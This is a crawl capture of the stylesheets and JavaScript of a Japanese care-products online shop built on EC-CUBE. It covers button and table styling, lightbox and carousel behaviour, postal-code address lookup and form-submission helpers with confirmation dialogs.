    background: -ms-linear-gradient(top,  #588f45 0%,#4c7c3c 100%) !important;
    background: linear-gradient(to bottom,  #588f45 0%,#4c7c3c 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#007fba', endColorstr='#4c7c3c',GradientType=0 ) !important;
    -moz-box-shadow: 0px 0px 2px 3px #e8e5e8;
    -webkit-box-shadow: 0px 0px 2px 3px #e8e5e8;
    box-shadow: 0px 0px 2px 3px #e8e5e8;
    behavior: url(js/PIE.htc);
    display: inline-block;

    border:none;
    color: white;
    font-size: 14px !important;
    font-weight: bold;
    padding: 9px 0;
    text-align: center;
    width:200px;
	border-radius: 30px;
}

.btn_green:hover{
    background: -moz-linear-gradient(top, #4c7c3c 0%, #588f45 100%);
    background: #4c7c3c;
    background: -moz-linear-gradient(top,  #4c7c3c 0%, #588f45 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4c7c3c), color-stop(100%,#588f45));
    background: -webkit-linear-gradient(top,  #4c7c3c 0%,#588f45 100%);
    background: -o-linear-gradient(top,  #4c7c3c 0%,#588f45 100%);
    background: -ms-linear-gradient(top,  #4c7c3c 0%,#588f45 100%);
    background: linear-gradient(to bottom,  #4c7c3c 0%,#588f45 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4c7c3c', endColorstr='#588f45',GradientType=0 );
    behavior: url(js/PIE.htc);
    cursor:pointer;
}

.btn_big_white{
	width: 280px;
	font-size: 16px !important;
	border-radius: 30px;
	color: black;
	box-shadow: 0px 0px 1px 2px #5fa8e0;
	border: none;
	font-weight: bold;
	padding: 9px 0;
	text-align: center;
	display: inline-block;
	background: white;
}

input[type="button"].grey_bg.big_button,
p.grey_bg.big_button {
	width:295px;
	border:solid 1px #e6e6e6;
	background:#f5f7f7;
	color:#d9142c;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none;
	filter:none;
}

input[type="button"].grey_bg.big_button:hover{
	cursor:pointer;
}

.products_buttons .button_like{
	text-decoration:none;
	width:400px;
	margin-left:1px;
}

.products_buttons .input_submit{
	width:143px;
	margin-top:10px;
	height:inherit;
	padding:10px 0;
}

.products_buttons .green_bg{
	border-radius:5px;
	padding-top:15px;
	padding-bottom:15px;
	background: -moz-linear-gradient(top, #abba00 0%, #899e00 100%);
	background: #abba00;
	background: -moz-linear-gradient(top,  #abba00 0%, #899e00 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#abba00), color-stop(100%,#899e00));
	background: -webkit-linear-gradient(top,  #abba00 0%,#899e00 100%);
	background: -o-linear-gradient(top,  #abba00 0%,#899e00 100%);
	background: -ms-linear-gradient(top,  #abba00 0%,#899e00 100%);
	background: linear-gradient(to bottom,  #abba00 0%,#899e00 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#abba00', endColorstr='#899e00',GradientType=0 );
	-moz-box-shadow: 0px 0px 2px 3px #e8e5e8;
	-webkit-box-shadow: 0px 0px 2px 3px #e8e5e8;
	box-shadow: 0px 0px 2px 3px #e8e5e8;
	behavior: url(js/PIE.htc);
	display: inline-block;
	text-align: center;
}

.products_buttons .green_bg:hover{
	background: -moz-linear-gradient(top, #899e00 0%, #abba00 100%);
	background: #899e00;
	background: -moz-linear-gradient(top,  #899e00 0%, #abba00 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#899e00), color-stop(100%,#abba00));
	background: -webkit-linear-gradient(top,  #899e00 0%,#abba00 100%);
	background: -o-linear-gradient(top,  #899e00 0%,#abba00 100%);
	background: -ms-linear-gradient(top,  #899e00 0%,#abba00 100%);
	background: linear-gradient(to bottom,  #899e00 0%,#abba00 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#899e00', endColorstr='#abba00',GradientType=0 );
	behavior: url(js/PIE.htc);
}

.products_buttons .orange_bg{
	border-radius:5px;
	background: -moz-linear-gradient(top, #f19a11 0%, #ed770d 100%);
	background: #f19a11;
	background: -moz-linear-gradient(top,  #f19a11 0%, #ed770d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f19a11), color-stop(100%,#ed770d));
	background: -webkit-linear-gradient(top,  #f19a11 0%,#ed770d 100%);
	background: -o-linear-gradient(top,  #f19a11 0%,#ed770d 100%);
	background: -ms-linear-gradient(top,  #f19a11 0%,#ed770d 100%);
	background: linear-gradient(to bottom,  #f19a11 0%,#ed770d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#007fba', endColorstr='#ed770d',GradientType=0 );
	-moz-box-shadow: 0px 0px 2px 3px #e8e5e8;
	-webkit-box-shadow: 0px 0px 2px 3px #e8e5e8;
	box-shadow: 0px 0px 2px 3px #e8e5e8;
	behavior: url(js/PIE.htc);
	padding-bottom: 14px;
    padding-top: 14px;
}

.products_buttons .orange_bg:hover{
	background: -moz-linear-gradient(top, #ed770d 0%, #f19a11 100%);
	background: #ed770d;
	background: -moz-linear-gradient(top,  #ed770d 0%, #f19a11 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ed770d), color-stop(100%,#f19a11));
	background: -webkit-linear-gradient(top,  #ed770d 0%,#f19a11 100%);
	background: -o-linear-gradient(top,  #ed770d 0%,#f19a11 100%);
	background: -ms-linear-gradient(top,  #ed770d 0%,#f19a11 100%);
	background: linear-gradient(to bottom,  #ed770d 0%,#f19a11 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ed770d', endColorstr='#f19a11',GradientType=0 );
	behavior: url(js/PIE.htc);
}

.products_buttons{
	width:420px;
	padding-top:5px;
}

.input_submit {
    background: linear-gradient(to bottom, #4F4F4F 0%, #363636 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    border-radius: 5px;
    box-shadow: 0 0 2px 3px #E8E5E8;
    color: #FFFFFF;
    font-size: 110%;
    font-weight: bold;
    height: 45px;
    margin-top: 5px;
    width: 198px;
}


.ui-datepicker-trigger{
	margin-top:7px;
	border:solid 1px #4f4f4f;
	color:#FFFFFF;
	background: #4f4f4f;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	font-weight:bold;
	font-size:80%;
	padding:3px;
}

.small_button_cart{
	margin-top:7px;
	border:solid 1px #707070;
	color:#FFFFFF;
	background: #707070;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	font-weight:bold;
	font-size:80%;
	display: block;
	padding:3px;
}

.small_button_border{
	margin-top:7px;
	border:solid 1px #d4d4d4;
	color:#3b3b3b;
	background: #FFFFFF;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	font-weight:bold;
	font-size:80%;
	display: block;
	padding:3px;
	display: inline-block;
	text-align: center;
}

.small_button_red{
	margin-top:7px;
	border:solid 1px #CC1F03;
	color:#FFFFFF;
	background: #CC1F03;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	font-weight:bold;
	font-size:80%;
	display: block;
	padding:3px;
}

.small_button_orange{
	margin-top:7px;
	border:solid 1px #f19a11;
	color:#FFFFFF;
	background: #f19a11;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	font-weight:bold;
	display: inline-block;
	padding:0px 15px;
}

.small_button_white{
	margin-top:7px;
	border:solid 1px #707070;
	color:black;
	background: white;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	font-weight:bold;
	display: inline-block;
	padding:0px 15px;
}

.small_button_cart:hover,
.small_button_red:hover,
.small_button_orange:hover,
.small_button_border:hover
{
	cursor:pointer;
}

.small_button_cart .mypage{
	background:#FFFFFF url(../img/common/icon_mypage.png) 12px center no-repeat !important;
}

.registered_shipping_data{
	margin:3px;
	padding:6px;
	height: 140px;
	overflow-y: auto;
	border: dotted 1px #83a9bd;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	float:left;
	width:100%;
}

.delete_btn_for_registered_shipping_data{
	float: left;
}

/*---- steps ----*/
.steps_box{
	height:56px;
	width:759px;
	margin:10px auto 0;
    padding: 0 0 10px;
}

.steps{
	display:block;
	height:56px;
	width:253px;
    color: #333333;
	font-weight:bold;
	line-height:56px;
	text-decoration:none;
	text-align:center;
	float:left;
}

.steps.current_step{
	color:white;
}

.steps.step1{
	background:url(../img/common/step1.png) left top no-repeat;
}
.steps.step1.current_step{
	background:url(../img/common/step1_current.png) left top no-repeat;
}

.steps.step2{
	background:url(../img/common/step2.png) left top no-repeat;
}
.steps.step2.current_step{
	background:url(../img/common/step2_current.png) left top no-repeat;
}

.steps.step3{
	background:url(../img/common/step3.png) left top no-repeat;
}
.steps.step3.current_step{
	background:url(../img/common/step3_current.png) left top no-repeat;
}

/*---- steps ----*/

#mypage_history dl dt {
  float: left;
  margin-left: 0.8em;
  border-left: solid 8px #CCC;
  padding-left: 5px;
  color: #000;
  padding-right:5px;
  margin-bottom: 5px;
}
#mypage_history dl dt:after {
  content:":";
}


#mypage_history dl dd {
  margin-bottom: 5px;
  margin-right: 50px;
  float: left;
}

#mypage_history dl dt.clearL{
  clear:left;

}

#complete_area #complete_box {
	margin-bottom:40px;
}

#complete_area #complete_box .box_inner {
	padding:10px;
	float:left;
	width:47%;
	text-align:center;
}

#complete_area #complete_box .box_inner hr {
	margin-bottom:15px;
	margin-top:10px;
}

#complete_area #complete_box .box_inner span {
	font-size:0.8em;
	font-weight:bold;
}

@media print {
    .page_top{
		display:none;
    }
}

.inputLabel {
	font-size:12px;
	color: #666666;
}

#header_login_id_div, #header_login_pw_div {
	height: 35px;
}

.font_bold {
	font-weight: bold;
}

.bold {
	font-weight: bold;
}

/* ヘッダー便利な検索 */
#convenient_search{
	position:relative;
}

#convenient_search ul{
	float:none;
	clear:both;
	position:absolute;
	top:27px;
	left:795px;
	z-index:999;
	border-top:solid 1px #d4d4d4;
	border-right:solid 1px #d4d4d4;
	border-left:solid 1px #d4d4d4;
	background:#f7f7f7;
	width:100px;
	display:none;
}

#convenient_search:hover ul{
	display:block;
}

#convenient_search ul li{
	float:none;
	clear:both;
	width:100px;
	text-align:center;
	vertical-align:middle;
	position:relative;
	border-bottom:solid 1px #d4d4d4;
	background:white;
}

#convenient_search ul li a {
	background: none;
	padding: 5px 5px 5px 12px;
	width: 83px;
	color: #006398;
	font-weight: normal;
	text-align: left;
	font-size: 104%;
	text-decoration: none;
	margin-top: 0px;
}
#convenient_search ul li a:hover {
	background: #0684c6;
	color: white;
}

.input_error {
	background-color: rgb(255, 232, 232);
}


--- FILE ---
content_type: text/css
request_url: https://www.smartkaigo.jp/contents/packages/default/css/table.css
body_size: 535
content:
@charset "utf-8";

/************************************************
 tables
************************************************ */
/* デフォルトテーブル
----------------------------------------------- */
table {
    margin: 15px auto 20px auto;
    border-top: 1px solid #C5C8C9;
    border-left: 1px solid #C5C8C9;
    width: 100%;
    border-collapse: collapse;
    text-align: left;
}
table th {
    padding: 8px;
    border-right: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    color: #333;
    background-color: #F0F1F2;
    font-weight: normal;
}
table td {
    padding: 8px;
    border-right: 1px solid #C5C8C9;
    border-bottom: 1px solid #C5C8C9;
}

table th.alignR
table td.alignR {
    text-align: right;
}

table th.alignL
table td.alignL {
    text-align: left;
}

table th.alignC
table td.alignC {
    text-align: center;
}

.converted_yellowcolor{
    background-color: lightgoldenrodyellow;
}

/* 見出し
----------------------------------------------- */
div#undercolumn_shopping table th[scope=col] {
    text-align: center;
}
div#undercolumn_shopping table.delivname th {
    width: 155px;
}

/* MYページ */
div#mycontents_area table th {
    text-align: left;
}
div#mycontents_area table th.alignR, .alignR {
    text-align: right !important;
}
div#mycontents_area table th.alignL, .alignL {
    text-align: left;
}
div#mycontents_area table th.alignC, .alignC {
    text-align: center;
}
div#mycontents_area table th.resulttd {
    text-align: right;
}
div#mycontents_area table caption {
    padding: 8px;
    border-top: 1px solid #C5C8C9;
    border-right: 1px solid #C5C8C9;
    border-left: 1px solid #C5C8C9;
    color: #000;
    background-color: #F5F5F5;
    text-align: left;
    font-weight: bold;
}
div#mycontents_area table.search_table select {
	margin-top:7px;
}

div#mycontents_area table.search_table th,
div#mycontents_area table.search_table td {
	padding:2px 8px;
	font-size:100%;
}
div#mycontents_area table.detail_table {
	margin:5px 0;
}
div#mycontents_area table.detail_table th {
	text-align: center;
}
div#mycontents_area table.detail_table th,
div#mycontents_area table.detail_table td {
	padding:2px;
	font-size:100%;
}

/* その他
----------------------------------------------- */
table select {
    margin-bottom: 7px;
    border: solid 1px #ccc;
}

/* マイページ　購入履歴
----------------------------------------------- */

table.mypage_history {
	margin-top:20px!important;
}

table.mypage_history th {
	text-align:left !important;
	font-weight:bold;
}

table.dotted {
    border-style: solid dotted;
}


--- FILE ---
content_type: text/css
request_url: https://www.smartkaigo.jp/contents/packages/default/css/print.css?v=20230220
body_size: 83
content:
@charset "utf-8";

/************************************************
 印刷用
************************************************ */

@media print {
    body {
        zoom: 75%;
    }
    /* 購入明細に関係しないヘッダ・フッタ系を非表示 */
    a.page_top,
    header,
    footer,
    #fil,
    #print,
    .btnArea,
    .steps_box,
    .information,
    .h1_title
    {
        display: none;
    }
    .c-main {
        padding-bottom: 0rem;
        padding-top: 0rem;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.smartkaigo.jp/contents/packages/default/js/script.js?20200906
body_size: 1458
content:

$(document).ready(function (){
	var lightBoxHeight = $('.light_box').height();
	var lightBoxWidth = $('.light_box').width();
	if(lightBoxWidth){
		$('.light_box_bg').hide();
		lightBoxHeight = lightBoxHeight/ '2';
		lightBoxWidth = lightBoxWidth/ '2';
		$('.light_box').css({"margin-left" : "-" + lightBoxWidth + "px", "margin-top" : "-" + lightBoxHeight + "px"});
	}


	$(window).resize(function(){
		var lightBoxHeight = $('.light_box').height();
		var lightBoxWidth = $('.light_box').width();
		if(lightBoxWidth){
			lightBoxHeight = lightBoxHeight/ '2';
			lightBoxWidth = lightBoxWidth/ '2';
			$('.light_box').css({"margin-left" : "-" + lightBoxWidth + "px", "margin-top" : "-" + lightBoxHeight + "px"});
		}
	});



	$('.light_box_open').submit(function(event){
		event.preventDefault();
		$('.light_box_bg').show();
		var productId = $("[name='product_id']").val();
		var productName = $("[name='product_name']").val();
		var productColor = $("[name='product_color']").val();
		var productSize = $("[name='product_size']").val();
		var productNumber = $("[name='nb_prods']").val();
		$("[name='prd_id']").val(productId);
		$("[name='prd_name']").val(productName);
		$("[name='prd_color']").val(productColor);
		$("[name='prd_size']").val(productSize);
		$("[name='prd_number']").val(productNumber);
		$('.prd_name').html(productName);
		$('.prd_color').html(productColor);
		$('.prd_size').html(productSize);
		$('.prd_number').html(productNumber);
		return false;
	});

	$('.simple_light_box_open').click(function(){
		$('.light_box_bg').show();
		return false;
	});

	$('.close_light_box').click(function(){
		$('.light_box_bg').hide();
	});

	$('.light_box_bg').click(function(){
		$(this).hide();
	});



	var topNavHeight = $('#top_navigation').height();
	$('#top_navigation ul li ul').css({'top' : topNavHeight});

	$(window).resize(function(){
		var topNavHeight = $('#top_navigation').height();
		$('#top_navigation ul li ul').css({'top' : topNavHeight});
	});


	$('#top_navigation ul li a').mouseenter(function(){
		var image = $(this).find("img").attr('src');
		if(image){
			image = image.substring(0, image.length - 4);
			image = image + '_ov.png';
			$(this).find("img").attr({src: image});
		}
	});


	$('#top_navigation ul li a').mouseleave(function(){
		var image = $(this).find("img").attr('src');
		if(image){
			image = image.substring(0, image.length - 7);
			image = image + '.png';
			$(this).find("img").attr({src: image});
		}
	});


	$('#top_navigation ul li ul li a').mouseenter(function(){
		return false;
	});


	$('#top_navigation ul li ul li').mouseleave(function(){
		return false;
	});


	$('#list_products_menu a').click(function(){
		$('#list_products_menu a').removeClass();
		$(this).addClass('current');
		$('.list_products_box').hide();
		var imageShowId = $(this).attr('id');
		$('#list_products' + imageShowId.substr(imageShowId.length - 2)).show();
		var tailleBox = $('#list_products' + imageShowId.substr(imageShowId.length - 2)).height();
		$('#list_products_contents').animate({'height':tailleBox}, 200);
		return false;
	});


	$('.product_main_img img').css({opacity: "0"});
	$('.main_img01').css({opacity: "1"});

	$('.product_select_img a').hover(function(){
		$('.product_main_img img').clearQueue().stop().animate({opacity: "0"}, 200);
		var imageClass = $(this).attr('class');
		$('.main_img' + imageClass.substr(imageClass.length - 2)).clearQueue().stop().css({opacity: "1"});
		var img_src = $('.main_img' + imageClass.substr(imageClass.length - 2)).attr('src');
		$('#main_img_expansion').attr('href', img_src);
		return false;
	});

	$('.product_select_img a').click(function(){
		return false;
	});

	var tailleBox = $('#list_products01').height();
	$('#list_products_contents').height(tailleBox);

	setTimeout(function(){
		var tailleSubSlider = $('.caroufredsel_wrapper ul li').height();
		$('.caroufredsel_wrapper').height(tailleSubSlider);
	},50);

	$('.page_top').click(function(){
		$("html,body").animate({scrollTop:0},500);
		return false;
	});


	$('.answer_text').each(function(){
		var answer_text_size = $(this).height();
		$(this).css({'margin-top':'-'+answer_text_size+'px'});
	});

	$('.product_faq .open_answer').click(function(){
		var answer_text_size = $(this).parent('tr').next('tr').find('.answer_text').height();
		var answerMarginTop = $(this).parent('tr').next('tr').find('.answer_text').css('margin-top');


		if(answerMarginTop == '0px'){
			$(this).parent('tr').next('tr').find('.answer_text').animate({'margin-top':'-'+answer_text_size+'px'}, 200);
			$(this).parent('tr').next('tr').find('.answer_text').css({'border-bottom':'none'});
			$(this).parent('tr').next('tr').find('.answer_text').animate({'padding-top':'0', 'padding-bottom':'0'}, 0);
		}


		else{
			$(this).parent('tr').next('tr').find('.answer_text').animate({'margin-top':'0px'}, 200);
			$(this).parent('tr').next('tr').find('.answer_text').css({'padding-top':'10px', 'padding-bottom':'8px', 'border-bottom':'dotted 1px #767676'});
		}
	});

	setTimeout(function(){
		$('.caroufredsel_wrapper').height(294);
	},50);

    $(function() {
        $("#myCatalogDialog").dialog({
            modal: true,
            autoOpen: false,
            buttons: {
                '閉じる': function(){
                    $("#myCatalogDialog").children().remove();
                    $(this).dialog('close');
                }
            },
            open: function(){
                $("#myCatalogDialog").load(
                    $(this).dialog("option", "url")
                    , null
                    , function() {
                        $("#myCatalogDialogLoading").hide();
                    }
                );
            }
        });
        $(".myCatalogDialogOpen").click(function(){
            $("#myCatalogDialogLoading").show();
            $("#myCatalogDialog").dialog("option", "url", "/mypage/favorite_edit.php?product_id=" + $(this).attr('product_id'));
            $("#myCatalogDialog").dialog("option", "width", "auto");
            $("#myCatalogDialog").dialog('open');
        });
    });

	$("#slides").carouFredSel({
		width: 1194,
		height: 240,
		items: {
			visible: 3,
			width: 720,
			height: 230,
			start: -1,
		},
		scroll: {
			items: 1,
			pauseOnHover: false,
		},
		auto: {
			timeoutDuration: 5000,
			delay: 5000,
		},
		prev: '#prev',
		next: '#next',
		pagination: {
			container : "#carousel_pager",
			deviation: 1
		},
		swipe:{
			duration: 5000,
		}
	});
	$("#carousel_pager>a>span").text("");

});


--- FILE ---
content_type: application/javascript
request_url: https://www.smartkaigo.jp/js/site.js?20231130
body_size: 4438
content:
/*
 * This file is part of EC-CUBE
 *
 * Copyright(c) 2000-2012 LOCKON CO.,LTD. All Rights Reserved.
 *
 * http://www.lockon.co.jp/
 *
 * This program is free software; you can redistribute it and/or
 * modify it under the terms of the GNU General Public License
 * as published by the Free Software Foundation; either version 2
 * of the License, or (at your option) any later version.
 *
 * This program is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 * GNU General Public License for more details.
 *
 * You should have received a copy of the GNU General Public License
 * along with this program; if not, write to the Free Software
 * Foundation, Inc., 59 Temple Place - Suite 330, Boston, MA  02111-1307, USA.
 */
// 親ウィンドウの存在確認.
function fnIsopener() {
    var ua = navigator.userAgent;
    if( !!window.opener ) {
        if( ua.indexOf('MSIE 4')!=-1 && ua.indexOf('Win')!=-1 ) {
            return !window.opener.closed;
        } else {
            return typeof window.opener.document == 'object';
        }
    } else {
        return false;
    }
}

// 郵便番号入力呼び出し.
function fnCallAddress(php_url, tagname1, tagname2, input1, input2) {
    zip1 = document.form1[tagname1].value;
    zip2 = document.form1[tagname2].value;

    if(zip1.length == 3 && zip2.length == 4) {
        $.get(
            php_url,
            {zip1: zip1, zip2: zip2, input1: input1, input2: input2},
            function(data) {
                arrdata = data.split("|");
                if (arrdata.length > 1) {
                    fnPutAddress(input1, input2, arrdata[0], arrdata[1], arrdata[2]);
                } else {
                    alert(data);
                }
            }
        );
    } else {
        alert("郵便番号を正しく入力して下さい。");
    }
}

// 郵便番号から検索した住所を渡す.
function fnPutAddress(input1, input2, state, city, town) {
    if(state != "") {
        // 項目に値を入力する.
        document.form1[input1].selectedIndex = state;
        document.form1[input2].value = city + town;
    }
}

// 郵便番号入力呼び出し.(「市区町村」と「町名」が分かれているフォーム向け)
function fnCallAddress2(php_url, tagname1, tagname2, input1, input2, input3) {
    zip1 = document.form1[tagname1].value;
    zip2 = document.form1[tagname2].value;

    if(zip1.length == 3 && zip2.length == 4) {
        $.get(
            php_url,
            {zip1: zip1, zip2: zip2, input1: input1, input2: input2},
            function(data) {
                arrdata = data.split("|");
                if (arrdata.length > 1) {
                    fnPutAddress2(input1, input2, input3, arrdata[0], arrdata[1], arrdata[2]);
                } else {
                    alert(data);
                }
            }
        );
    } else {
        alert("郵便番号を正しく入力して下さい。");
    }
}

// 郵便番号から検索した住所を渡す.(「市区町村」と「町名」が分かれているフォーム向け)
function fnPutAddress2(input1, input2, input3, state, city, town) {
    if(state != "") {
        // 項目に値を入力する.
        document.form1[input1].selectedIndex = state;
        document.form1[input2].value = city;
        document.form1[input3].value = town;
    }
}

// 郵便番号入力呼び出し.(ヤマト運輸フォーム向け - 既存処理に影響しない)
function fnCallAddress3(php_url, tagname1, tagname2, input1, input2, input3) {
    zip1 = document.form1[tagname1].value;
    zip2 = document.form1[tagname2].value;

    if(zip1.length == 3 && zip2.length == 4) {
        $.get(
            php_url,
            {zip1: zip1, zip2: zip2, input1: input1, input2: input2},
            function(data) {
                arrdata = data.split("|");
                if (arrdata.length > 1) {
                    fnPutAddress3(input1, input2, input3, arrdata[0], arrdata[1], arrdata[2]);
                } else {
                    alert(data);
                }
            }
        );
    } else {
        alert("郵便番号を正しく入力して下さい。");
    }
}

// 郵便番号から検索した住所を渡す.(ヤマト運輸フォーム向け - 既存処理に影響しない)
function fnPutAddress3(input1, input2, input3, state, city, town) {
    if(state != "") {
        // 項目に値を入力する.
        document.form1[input1].selectedIndex = state;
        document.form1[input2].value = city;
        document.form1[input3].value = town;
    }
}

function fnOpenNoMenu(URL) {
    window.open(URL,"nomenu","scrollbars=yes,resizable=yes,toolbar=no,location=no,directories=no,status=no");
}

function fnOpenWindow(URL,name,width,height) {
    window.open(URL,name,"width="+width+",height="+height+",scrollbars=yes,resizable=no,toolbar=no,location=no,directories=no,status=no");
}

function fnSetFocus(name) {
    if(document.form1[name]) {
        document.form1[name].focus();
    }
}

// セレクトボックスに項目を割り当てる.
function fnSetSelect(name1, name2, val) {
    sele1 = document.form1[name1];
    sele2 = document.form1[name2];

    if(sele1 && sele2) {
        index=sele1.selectedIndex;

        // セレクトボックスのクリア
        count=sele2.options.length
        for(i = count; i >= 0; i--) {
            sele2.options[i]=null;
        }

        // セレクトボックスに値を割り当てる。
        len = lists[index].length
        for(i = 0; i < len; i++) {
            sele2.options[i]=new Option(lists[index][i], vals[index][i]);
            if(val != "" && vals[index][i] == val) {
                sele2.options[i].selected = true;
            }
        }
    }
}

// Enterキー入力をキャンセルする。(IEに対応)
function fnCancelEnter()
{
    if (gCssUA.indexOf("WIN") != -1 && gCssUA.indexOf("MSIE") != -1) {
        if (window.event.keyCode == 13)
        {
            return false;
        }
    }
    return true;
}

// モードとキーを指定してSUBMITを行う。
function fnModeSubmit(mode, keyname, keyid) {
    switch(mode) {
    case 'delete_category':
        if(!window.confirm('選択したカテゴリとカテゴリ内のすべてのカテゴリを削除します')){
            return;
        }
        break;
    case 'delete':
        if(!window.confirm('一度削除したデータは、元に戻せません。\n削除しても宜しいですか？')){
            return;
        }
        break;
    case 'delete_order':
        if(!window.confirm('一度削除したデータは、元に戻せません。\n削除しても宜しいですか？\n\n※ 在庫数は手動で戻してください。')){
            return;
        }
        mode = 'delete';
        break;
    case 'confirm':
        if(!window.confirm('登録しても宜しいですか')){
            return;
        }
        break;
    case 'delete_all':
        if(!window.confirm('検索結果をすべて削除しても宜しいですか')){
            return;
        }
        break;
    case 'order_complete':
        if(!window.confirm('見積番号【' + keyid + '】について、注文を確定しても宜しいですか')){
            return;
        }
        break;
    case 'cancel':
        if(!window.confirm('キャンセルしても宜しいですか')){
            return;
        }
        break;
    case 'approval':
        if(!window.confirm('承認処理を実行しても宜しいですか')){
            return;
        }
        break;
    case 'collect':
        if(!window.confirm('他の利用者のポイントを集約しても宜しいですか')){
            return;
        }
        break;
    default:
        break;
    }
    document.form1['mode'].value = mode;
    if(keyname != "" && keyid != "") {
        document.form1[keyname].value = keyid;
    }
    document.form1.submit();
}

function fnFormModeSubmit(form, mode, keyname, keyid) {
    switch(mode) {
    case 'delete':
    case 'delete_all':
        if(!window.confirm('一度削除したデータは、元に戻せません。\n削除しても宜しいですか？')){
            return;
        }
        break;
    case 'confirm':
        if(!window.confirm('登録しても宜しいですか')){
            return;
        }
        break;
    case 'regist':
        if(!window.confirm('登録しても宜しいですか')){
            return;
        }
        break;
    case 'order_wait_complete':
        if(!window.confirm('注文番号【' + keyid + '】について、注文を確定しても宜しいですか')){
            return;
        }
        break;
    case 'order_wait_reject':
        if(!window.confirm('注文番号【' + keyid + '】について、注文をキャンセル(却下)しても宜しいですか')){
            return;
        }
        break;
    default:
        break;
    }
    document.forms[form]['mode'].value = mode;
    if(keyname != "" && keyid != "") {
        document.forms[form][keyname].value = keyid;
    }
    document.forms[form].submit();
}

function fnSetFormSubmit(form, key, val) {
    document.forms[form][key].value = val;
    document.forms[form].submit();
    return false;
}

function fnSetLine(name, value){
    $("input[name=" + name + "]").val(value);
    $("input[name=" + name + "]").css('background', '#FFF');
}

// 商品入荷についての問い合わせ画面への遷移
function fnStockInquiry(productId, productName, productCode, productClassName1, productClassName2) {
    if (productClassName1) {
        productClassName1 = productClassName1.replace(/ \(品切れ中\)/, '');
    }
    if (productClassName2) {
        productClassName2 = productClassName2.replace(/ \(品切れ中\)/, '');
    }
    var contents = '以下の商品についてお問合せ。\n';
    contents += '\n';
    contents += '-----\n';
    contents += '商品名:' + productName;
    if (productClassName1 != '') {
        contents += ' - ' + productClassName1;
        if (productClassName2 != '') {
            contents += ',' + productClassName2;
        }
    }
    contents += '\n';
    contents += '商品コード:' + productCode + '\n';
    contents += '商品ID:' + productId + '\n';
    contents += '-----\n';
    fnFormModeSubmit('stock_inquiry_form', 'stock_inquiry','contents', contents);
}

function fnSetVal(key, val) {
    fnSetFormVal('form1', key, val);
}

function fnSetFormVal(form, key, val) {
    document.forms[form][key].value = val;
}

function fnChangeAction(url) {
    document.form1.action = url;
}

// ページナビで使用する。
function fnNaviPage(pageno) {
    document.form1['pageno'].value = pageno;
    document.form1.submit();
}

function fnSearchPageNavi(pageno) {
    document.form1['pageno'].value = pageno;
    document.form1['mode'].value = 'search';
    document.form1.submit();
}

function fnSubmit(){
    document.form1.submit();
}

// ポイント入力制限。
function fnCheckInputPoint() {
    if(document.form1['point_check']) {
        list = new Array(
                        'use_point'
                        );

        if(!document.form1['point_check'][0].checked) {
            color = "#dddddd";
            flag = true;
        } else {
            color = "";
            flag = false;
        }

        len = list.length
        for(i = 0; i < len; i++) {
            if(document.form1[list[i]]) {
                var current_color = document.form1[list[i]].style.backgroundColor;
                if (color != "#dddddd" && (current_color == "#ffe8e8" || current_color == "rgb(255, 232, 232)"))
                {
                    continue;
                }
                document.form1[list[i]].disabled = flag;
                document.form1[list[i]].style.backgroundColor = color;
            }
        }
    }
}

// 別のお届け先入力制限。
function fnCheckInputDeliv() {
    if(!document.form1) {
        return;
    }
    if(document.form1['deliv_check']) {
        list = new Array(
                        'shipping_name01',
                        'shipping_name02',
                        'shipping_kana01',
                        'shipping_kana02',
                        'shipping_pref',
                        'shipping_zip01',
                        'shipping_zip02',
                        'shipping_addr01',
                        'shipping_addr02',
                        'shipping_tel01',
                        'shipping_tel02',
                        'shipping_tel03'
                        );

        if(!document.form1['deliv_check'].checked) {
            fnChangeDisabled(list, '#dddddd');
        } else {
            fnChangeDisabled(list, '');
        }
    }
}

// 最初に設定されていた色を保存しておく。
var g_savecolor = new Array();

function fnChangeDisabled(list, color) {
    len = list.length;

    for(i = 0; i < len; i++) {
        if(document.form1[list[i]]) {
            if(color == "") {
                // 有効にする。
                document.form1[list[i]].disabled = false;
                document.form1[list[i]].style.backgroundColor = g_savecolor[list[i]];
            } else {
                // 無効にする。
                document.form1[list[i]].disabled = true;
                g_savecolor[list[i]] = document.form1[list[i]].style.backgroundColor;
                document.form1[list[i]].style.backgroundColor = color;//"#f0f0f0";
            }
        }
    }
}


// ログイン時の入力チェック
function fnCheckLogin(formname) {
    var lstitem = new Array();

    lstitem[0] = 'login_email';
    lstitem[1] = 'login_pass';

    var max = lstitem.length;
    var errflg = false;
    var cnt = 0;

    //　必須項目のチェック
    for(cnt = 0; cnt < max; cnt++) {
        if(document.forms[formname][lstitem[cnt]].value == "") {
            errflg = true;
            break;
        }
    }

    // 必須項目が入力されていない場合
    if(errflg == true) {
        alert('メールアドレス/パスワードを入力して下さい。');
        return false;
    } else {
        return true;
    }
}

// 時間の計測.
function fnPassTime(){
    end_time = new Date();
    time = end_time.getTime() - start_time.getTime();
    alert((time/1000));
}
start_time = new Date();

//親ウィンドウのページを変更する.
